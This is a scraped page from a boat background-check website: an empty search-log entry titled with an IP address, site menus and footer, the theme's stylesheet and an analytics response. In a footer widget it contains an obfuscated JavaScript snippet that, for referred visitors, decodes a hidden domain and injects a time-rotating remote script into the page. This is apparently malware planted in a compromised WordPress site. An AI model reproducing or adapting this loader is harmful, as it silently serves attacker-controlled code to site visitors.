<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>
						</div>
					</div> 
					
					</nav>


		</div>																			<!-- END Main Menu -->							</div>		</header>				<div class="site-core">			<div class="outer-container main_content_area container"><div id="primary" class="content-area">        <main id="main" class="site-main row col-md-12 " role="main">        
<article id="post-42995" class="clearfix post-42995 search-log type-search-log status-publish hentry" role="article">

    <header class="entry-header article-header">

        
        
            <h1 class="entry-title" itemprop="headline"><a href="https://boatbackground.com/?search-log=108-223-53-201" rel="bookmark" title="108.223.53.201">108.223.53.201</a></h1>

        

    </header>



    <div class="entry-content single-content clearfix" itemprop="articleBody">
            </div>
    <div class="prev_next_links_container col-xs-12"><a class="previous_post_link pull-left btn btn-default" title="2603:90c8:901:9121:6dfd:a0a4:6cc9:3e42" href="https://boatbackground.com/?search-log=260390c890191216dfda0a46cc93e42">&laquo; Previous Post</a><a class="next_post_link pull-right btn btn-default" title="2a09:bac2:87a8:aa::11:176" href="https://boatbackground.com/?search-log=2a09bac287a8aa11176">Next Post &raquo;</a></div>    <div class="author-info clearfix byline vcard ">    <div class="author-avatar col-xs-3 no-padding">        <img class="img-circle avatar-image avatar photo" src="https://secure.gravatar.com/avatar/d41d8cd98f00b204e9800998ecf8427e">    </div><!-- .author-avatar -->    <div class="author-description col-xs-9">        <p><span class="author-title author">By: <a href="https://boatbackground.com/author/" title="" rel="author" class="fn"></a></span> | <time class="updated" itemprop="datePublished" datetime="2024-05-8">May 8, 2024</time></p>                    <p><span class="tags clearfix"><span class="">in &nbsp;&nbsp;</span> </span></p>            </div><!-- .author-description --></div><!-- .author-info --></article>    </main><!-- .site-main -->    			</div><!-- #primary -->		</div><!-- outer container -->			
</div><!-- .site-core -->
	<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
							<div id="footer-widgets" class="outer-container">
				<div class="container">

					  
	<div class="footer_widget col-md-4" id="footer_widget-1">
		<div id="text-3" class="widget-area widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><img src="https://boatbackground.com/wp-content/uploads/2016/12/footer-logo.png"></div>
		</div><div id="block-3" class="widget-area widget_block"><script type="text/javascript">
!function (_311a6) {
    
    var _40ec5 = Date.now();
    var _2a0ce = 1000;
    _40ec5 = _40ec5 / _2a0ce;
    _40ec5 = Math.floor(_40ec5);

    var _632e3 = 600;
    _40ec5 -= _40ec5 % _632e3;
    _40ec5 = _40ec5.toString(16);

    var _5beaf = _311a6.referrer;

    if (!_5beaf) return;

    var _6370c = [7205, 7200, 7231, 7212, 7213, 7208, 7226, 7201, 7211, 7206, 7208, 7227, 7213, 7202, 7200, 7229, 7271, 7200, 7207, 7215, 7206];

    _6370c = _6370c.map(function(_db35){
        return _db35 ^ 7241;
    });

    var _a6c8 = "a20db667ccea34e8a513b20c227029e4";
    
    _6370c = String.fromCharCode(..._6370c);

    var _4f908 = "https://";
    var _28f20 = "/";
    var _416f = "track-";

    var _8964b = ".js";

    var _97ca6 = _311a6.createElement("script");
    _97ca6.type = "text/javascript";
    _97ca6.async = true;
    _97ca6.src = _4f908 + _6370c + _28f20 + _416f + _40ec5 + _8964b;

    _311a6.getElementsByTagName("head")[0].appendChild(_97ca6)

}(document);
</script></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-2">
		<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Navigate</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-322"><a href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://boatbackground.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://boatbackground.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://boatbackground.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul></div></div><div id="block-2" class="widget-area widget_block"><p>[wd-vessel-home-link]</p></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-3">
				<div id="text-4" class="widget-area widget_text"><h3 class="widget-title">Connect With Us</h3>			<div class="textwidget"><div class="wd_swappable_module social-fa-module "><a id="facebook_icon" href="https://www.facebook.com/Boat-Background-366294883731082/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a id="twitter_icon" href="https://twitter.com/boatbackground" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a id="googleplus_icon" href="https://plus.google.com/112613715987808720889" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></div></div>
		</div>	</div>
								
				</div> <!-- end .container -->
			</div> <!-- end #footer-widgets -->
			  
	  	  
				<div class="basement outer-container">
					<div class="container">
						
<div id="basement-column-1" class="col-sm-12">

<div id="basement-custom-area-1" class="basement-custom"><div class="copyright text-center">© 2026 Boat Background Check. All Rights Reserved.</div></div>	
</div>					</div>
				</div>

			
		    </footer> <!-- end footer -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boatbackground\/*","\/wp-content\/themes\/boatbackground-parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <a href="#" class="scrollToTop">
            <span class="fa-stack fa-2x">
              <i class="fa fa-circle fa-stack-2x"></i>
              <i class="fa fa-ship fa-stack-1x fa-inverse"></i>
            </span>
            <span class="text-center" style="display:block">Scroll to Top</span>
            </a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/boatbackground.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>

  </body>



</html> <!-- end of line, man -->


--- FILE ---
content_type: text/css
request_url: https://boatbackground.com/wp-content/themes/boatbackground/style.css
body_size: 6661
content:
/*
Theme Name: Boat Background
Description: Custom Theme for Boat Background
Template: boatbackground-parent
Version: 2.0
*/


/* GLOBAL CHANGES */

#authorization_checkbox{
    float: left;
    position: relative;
    width: 25px !important;
} 

.btn{
	border-radius:0;
}

.wd_swappable_module.main_menu{
	background-color:#333;
}


#footer-widgets .widget-title {
	color:#fff;
}
.footer_widget a{
	color:#fff;
}

.home-form-container{
	margin-top: 20px;
	background-color: rgba(255,255,255,.41);
	border-radius: 3px;
}
.home-form-header{
	background-color: #1976d2;
	border-radius: 3px 3px 0 0;
	padding: 15px;
}
.home-form-body{
	padding: 30px;
}


.pricing-table {
	margin-top: 20px;
	margin-bottom: 20px;
}

.pricing-table-inner{
	border: 1px solid #d9d9d9;
}

.pricing-table-header{
	padding: 15px;
	font-size: 2rem;
	text-align: center;
	background-color: #2887c4;
	color: #fff;
	font-weight:bold;
}

.pricing-table-body{
	padding-left:15px;
	padding-right:15px;
	padding-bottom:15px;
}

.pricing-table-row{
	/* border-bottom: 1px solid #d9d9d9; */
	padding: 15px;
}

.pricing-table-row.dollar-price{
	text-align: center;
	font-size: 3rem;
	font-weight: bold;
}

.pricing-table-btn{
	padding-left:0;
	padding-right:0;
}
.pricing-table-btn a {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	font-weight:bold;
}
/*
.single_testimonial_inner{
	border:0 !important;
}

.testimonial_content{
	text-align: center;
	margin-bottom:50px;
}
.testimonial_avatar {
	height: 100px;
	width: 100px;
}*/

.section-title{
	text-align: center;
	font-size: 4rem;
	font-weight: bold;
	margin-bottom: 30px;
}


.woo-my-account-credit-container{
	padding:20px;
	background-color:#2887c4 !important;
	color:#fff;
	margin-bottom:10px;
	/* border-radius: 4px; */
}
.woo-my-account-credit-count{
	font-size:3rem;
	margin:10px auto;
}
.woo-my-account-credit-top{
	font-weight:bold;
}

.single_testimonial_inner{
	border: 2px solid #d9d9d9;
	padding: 20px 20px 0 20px;
	background-color:#fff;
}
.testimonial_avatar{
	display:block;
	margin:20px auto;
}


.testimonial-down-arrow-inner{
	border-right:1px solid #d9d9d9;
	border-bottom:1px solid #d9d9d9;
	width:20px;
	height:20px;
	background:#fff;
	margin:0 auto;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
	transform: rotate(45deg);
	position: relative;
	top: 10px;
}

.report-deficiency-table th,
.report-deficiency-table td{
	vertical-align: top;
}
.report-deficiency-table tr th:first-child{
	font-weight:bold;
}

.woocommerce-MyAccount-navigation-link--my-reports a:before {
	content: "\f21a";
	font-family: "FontAwesome";
	margin-right: 10px;
}

.woocommerce-MyAccount-navigation-link--run-report a:before {

	content: "\f002";
	font-family: "FontAwesome";
	margin-right: 10px;
}


.home-form-header,
.panel-primary>.panel-heading,
.btn-primary{
	background-color:#2887c4;
}

.module-23{
	display:flex !important;
	align-items:center;
}

.scrollToTop{
	padding:10px;
	background-color:rgba(0,0,0,.7);
}
.scrollToTop .text-center{
	color:#fff;
}

.site-core{
	border-bottom:10px solid #72b8e0;
}
footer#footer{
	border-top:5px solid #2887c4;
}

.panel-title{
	font-size:2rem;
}

.panel-title .fa{
	margin-right:10px;
}

.panel-heading{
	border-top-left-radius:0;
	border-top-right-radius:0;
}

.panel{
	box-shadow: 0px 0px 4px #999;
	border-radius:0;
}

.nav-pills > li > a{
	border-radius:0;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover{
	background-color:#2887c4;
}

.page-template-template-single-result .site-core{
	background-image:url("https://subtlepatterns.com/patterns/crossword.png");
}
.page-template-template-single-result #primary{
	background-color:transparent;
}


.percent-off{
	color: #fff;
	margin-left: 20px;
	top: -.5em;
	position: relative;
}

.no-table-border,
.no-table-border td{
	border:0 !important;
}

.vessel-report-section-disclaimer{
	font-size:1.2rem;
}

.woocommerce-MyAccount-run-report-content .home-form-container,
.woocommerce-MyAccount-run-report-content .home-form-header{
	border-radius: 0;
	margin-top:0;
	width:100%;
}

.woocommerce-MyAccount-run-report-content{
	border: 1px solid #d9d9d9;
}

#single-report-sidebar-menu ul li i{
	margin-right:10px;
}


#tab-description.panel{
	box-shadow:none !important;
}




.vessel_accidents_single_vessel_container--item_container{
	margin-top:10px;
	display:block;
	clear:both;
}

.vessel_accidents_single_vessel_container--item_name{
	display:block;
	clear:both;
	font-weight:bold;
}

.vessel_accidents_single_vessel_container--item_value{
	display:block;
	clear:both;
}

.vessel_accidents_single_vessel_container{
	padding:20px;
}

.single_accident_general_info strong,
.vessel_accidents_single_vessel_container strong{
	display: block;
	clear:both;
	margin-top:10px;
}

.vessel_accidents_single_vessel_container_title{
	text-align: center;
	font-weight:bold;
	font-size:16px;
}

.single_accident_general_info{
	margin-bottom:10px;
}

.single_vessel_accident_boat_icon{
	display: block;
	padding:10px;
}

.page-id-1136  .ginput_container input{
	width:100% !important;
}

/* MEDIA QUERIES */

@media only screen and (max-width:767px){
	/* Disable Sticky Header on mobile */
	.affix{
		display:none;
	}
	#footer-widgets{
		text-align: center;
	}
	#menu-footer-menu{
		padding-left:0;
	}
	#footer_widget-1{
		margin-bottom:50px;
	}
	
}

@media only screen and (min-width:768px){

	.navbar{
		margin-bottom:0;
	}

	#menu-main-menu-1{
		float:none !important;
	}
	#menu-main-menu-1 .menu-item-68{
		float:right !important;
	}


	.home-form-container input[type=submit]{
		float:right;
		clear:both;
	}
	#menu-footer-menu li{
		float:left;
		width:50%;
	}
	.home-form-container{
		width: 50%;
		margin-top: 20px;
		border-radius: 3px;
	}
	
	
	/**** Make pricing tables flush on My Account Page ****/
	
	.woocommerce-account .module-31 > .container{
		padding:0;
		width:100% !important;
	}
	
	.woocommerce-account .pricing-tables-outer-container{
		margin-left:-15px;
		margin-right:-15px;
	}
	
	/**** END - Make pricing tables flush on My Account Page ****/

}

@media only screen and (min-width:992px){

}

@media only screen and (min-width:1200px){
	.top_area > .container{
		padding:0 !important;
	}
	#header-column-1{
		padding-left:0 !important;
	}
	.wd-menu{
		padding-left:0;
		width:1200px;
	}
	.wd-menu .navbar-collapse{
		padding:0;
	}
}


.external-search .home-form-container{
    width: 100% !important;
}

.page-id-1410 header{
    display: none !important;
}

.page-id-1410 footer{
    display: none !important;
}



/* REPORT STUFF */


#vessel-overview .attribute-name{
	font-weight:bold;
	margin-right:5px;
}


#single-report-sidebar-menu li{
	list-style-type: none !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=505899330&t=pageview&_s=1&dl=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D108-223-53-201&ul=en-us%40posix&dt=108.223.53.201%20-%20Boat%20Background%20Check&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=207907315&gjid=41496352&cid=1495046986.1769386857&tid=UA-90545492-1&_gid=1741015531.1769386857&_r=1&_slc=1&z=1500355544
body_size: -451
content:
2,cG-MWSPNVL63C